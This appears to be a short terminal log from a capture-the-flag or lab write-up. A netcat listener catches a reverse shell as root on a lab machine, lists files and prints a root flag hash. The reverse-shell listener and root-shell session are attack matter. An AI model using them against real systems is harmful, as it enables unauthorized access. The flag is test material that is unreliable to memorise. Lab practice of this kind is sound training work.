 eduardo@hmstudent:~$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.83.14] 44142
bash: cannot set terminal process group (2134): Inappropriate ioctl for device
bash: no job control in this shell
root@evilwithin:~#
root@evilwithin:~# ls
ls
readMe.txt
root.txt
root@evilwithin:~# cat root.txt
cat root.txt
BA33BDF5B8A3BFC431322F7D13F3361E